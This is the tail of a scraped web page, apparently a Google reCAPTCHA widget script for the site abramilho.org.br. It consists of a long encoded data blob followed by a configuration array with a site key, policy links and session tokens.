vMO+w5TDlcOUwr3CvHkpXsKgw6c6w6/DtMKrI2FkwqTDr2wzZ8K6w57Cu8OZdMO/w7BuMsO5IMO0YTJiwpcdGsKtwoDDugbCnsOKThQubjAxw7bCnQx5woLDsU5SW8Onwp1AeMKWw4zCk1bCiMKCwrfDvg9XbC/CtMKkF1DCljUCHmTDmcOkworDn8Owwr7CpynCrMKFKB/[base64]/EcOPElF1w6YHPiA+wqgPacKxKMKHc2DDgnDDt8OTw6PDrmfCuMOtOkgnHmPDjMKiw7PDr8O6fsOHJ8KMw63CqVnDlMKZDE3CvcKpAsO9wofDrcOTQzHCnADDlULDjMOFdcOlbsOIe8OqwoYrD8OLwqLCg8O2eC7CkyASwrrCklIEwr1Zw53DqMKNw602ccOrwp/DnxPDq2DDnsKsCUR9XMKpw53DtsOHCGVSwpPCoMKTwpx+MsO+w7LCoEh5w5rDoiMvwpzDhi0jwpNTGsK7wrcsw7ZqS8ODamfCq3VmWMKewpjCocOrw7DCiMOBw7BjCB/DhsOQw6bCvwsXWMOAwrI4VcOiw5lXSMOKw5/[base64]/w5M4w5RCaXEKwrFMPGsYKcK/cWjDl1kkJSALw5HCncO8csO9XMOyw4guw7NMw7HClMKrwrXCt8KuKSPDvEnDtRZMYE/[base64]/w5LDiMKaQWtywr7DssO9wq3DshN7w7vDu8Klw4bCgw0vwr5AecKnTyXCj8K4w4QCSsOrP3vDqVZ9KGxzesKsw7hxI0nDr0/CgSpMMUggaQfDiMKqwqTCgH/[base64]/DpMK1wovCqCDDmU/CjMO9w77CsMO8AcKFwr7CicOKQkLCuH7DpDjDh8O3wqFxwq/DkzYAw5VQw7B8NsKawo7CjDbDo8KHH8KCLnhyAcKKPSXClsOMVxloMMKCEMOmwpd2w4/[base64]/[base64]/Cv0rDocKCNRvCgALDgU/[base64]/DqcOrw7HCl0Yuw4V2w4cPw5MAwr3Cph7DsBkOw7PDpl3CmsOsXi4hw59yw4EawqUgNsKCwpYPMsKbwqjCisKvdcKoWSpEw4nCmMKVfwdQHCvDucOrw5LChD/DthLCrsKGJTbDiMOUwqjCkQgyW8OjwoIHR149f8ONwp/Dpg7Dg1ILwpZzV8KMQBpowr/DpsOBZSZiUxXDgMKsP0DCmxTCosKXUcOwezpkwoZMUsOfwrLCiRA9OsO0KsOyAErDpsKgwowow5HCnWDDhsKFw7UqLy5EwpDDlsKHw75fw7RoIcOfZhlvwprCnsKRYWPCrwHDpCJ7XsKXw6tsK8O/QlJww4rDpC5AV8KpdcOVwqXDv8OqFsKywqDDpk/CucO+JEQqVgkaemDDkz3DgsKYMMOKAsO7ZDnDrWwERyYcNMO+w5o3w5bDoCQDIFt4UcO/w7xfZ0VPUCBMw4lMwq4DMX9DU8KQw61rwo8KGVMzAnlODCXDrsOTak9QwpTCssOydMKiGFLCnDfChzpBUUbCusOfecOMXcKDwrrDn1zDoi5Qw6HCryXDrsK3woMAd8OpwqxUw7wcw6LDpsOLw7XDnMKiZ8OvMQNRF8KQKl8EYsOmw5vDmjTDisKPwr/CiMOkBhHCnisbbsOJIDvCpsONBMOpelXCtsOCQsOeQ8KmwrjDvhktw5Y2w5/DssO1wpd/RFvDgcOXw5AFEjBUw4VlH8OEPw3Dl8OJTF9Hw6HCnFc0FsKZfHXDvcOnw4jCmyvCrEjCosOfw4jCpUYrWMKwWE7ClXfDuMKIw5FuwrvDiMOCwqkVPC7DgAA4wpoECMObU3JXccKywqMQZcOOwqTDoMOsaEbCoMKPw4fCpRLCj8Kcwo7DqcKLwoA0wod/RFxCwrLCpA9nccK/w7nDicKiR8O/wojDncKqwot7RVNlNcK6OcKdw54SJ8OSHsOSCcO0w63DlVzCnFDDpMKTwrfDhcK2wqB8UsO9wo/DjFEZIzXDgQAFw6ERwqUfwpvCgHrCosOZw5/DngNbwoLCjcOoOC3Cu8ONw49WwprCky9rwop0wro5w5hXworDnsO8WMOHwrIUwqZIK8KrAMObcwbCiH7DjMOWV8KlbMKTwpNIw6lVN8K4w7Jjwr4Pw5o1A8K2w4nClMOEA20Zw7c+wrLDoMOtYMO3w6PClcOTwrxgwr/[base64]/[base64]/PCDDrsKcJ8Kpwpccd8K/[base64]/DsMK7wroCPXszO08Lc8OXDcOYw51Wd8KTw7wdwo1XwqPDpSDDozLCqsKCRn8Aw5jCrA94w4XDh8KBw7Afw7BTMMKDwrkPKsOIw6Zew7bDosOXYcKIwprCg8OTfsKeU8O5WcOMagzCvBLChQl1w5/[base64]/[base64]/G8ONBsOAw5HDk8KVfmnCi8KDbRRbXVYPw6jDhhjDqF/Dr3oFccKIenDCilxNQcKiGsOmQMOqw63DtMKzMXIvw4PCi8OGw70DWjdxBXTChxpew7rCqsKtdlDCrn14ORXDk1LDrcKfGTh7K3jDmV9ow7oHw5vDmcOTwobCpEnDhcOFJsOBw5bCrUU/wqvCoFjDt34DD2fDryAywqUEQ8Kqw6gEw5ghwpQ/w4Fgw7hbEMKgwr8Ow7/[base64]/[base64]/Cghs9w5vCv10NwofChcKzwonDtMKUaTfChsK0HgQpwr96woddwqzClkzCjiHCnWF7fcK6wpIjKcKRwo9qUQXDtsO2HVldBMOewo/DojnCn3QXJDUow4LDssOmPMOGw6hvw5dowqUEw75ka8Kiw7TDkMOkLyTDpMOQwonCgMOXIVzCsMKpwqrCtFHCkUTDo8OhGT8rXcK0w7J4w5rCqH/DkMOaK8KOARDDnlLDp8KmG8OgcVMTw4xBccOXwrI/DMOdJDgvw4HCscOlwqF7wopgZSTDgk47wrjDosKxwrXCvMKpwrxfEhfCpcKZNVYnwp3DgsK+KiowAcOwwp/CnDbDtcOBVkRdwqzCncKCNcO3Rm/[base64]/CkMKFGXzDksOAfUUtwosBB37Do8OKw4TDrsKRGU5mwqYHw4fDgFULw71tKGLCpH9Xw4HCngzDlxvDuMO1HSPDucKCw7rDkMKHwrULHy4Tw6kOFMOwM8OnBk7CicKuwqnCq8K7JcO5wqRjJcO5wpjDocKaw6d3T8KkcsKDTz3CnMONw7sCwo5bw4HDo2/[base64]/DkcKOVCY2Rn9OwrdCw7TCt8KhJGjCocKpImTCoMKFw5TDnlnDt8KFMcKJLcKTwpdew5d3w7/DjnjCjG3DusOVw7JldTJuE8KXw5/DlljDn8OxBC/DviYrwrrCtMKaw5U4woDDtcO+wr3Drk/[base64]/w5NSwqbCmE3DhsOfw5l5DsKnJ8Oea8OMbMOhw70Dw6Mpwp19QcK/[base64]/MAImbWpKTHcyXsOhw6BYciLDuEHCrABkGX7CqcONw4dPTHltwpQkeUJmcQVWw4pDw7s+wqMVwr3CniXDhEjCtArDuBjDsUx7DTIZYXrDrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mB4l0LWeZLlK90AW0HHNyfIy/6PTf/mI7QdGJtSYWOc\\u003d\x22,1,0,null,1,1769061287517,0,0,[92,229],null,[245,230],\x22RC-2iOaaPLh6jIzGQ\x22,null,null,null,null,null,\x220dAFcWeA7gw3H4BUplkxYAZtF4EwCuTI-TD54kOb7RhddBSI2FKoit59G93xKf0eqF9HCfJUzPLAf4PzpKcGbXnqmaF4RzG2kDnQ\x22,1769144087547]");
    </script></body></html>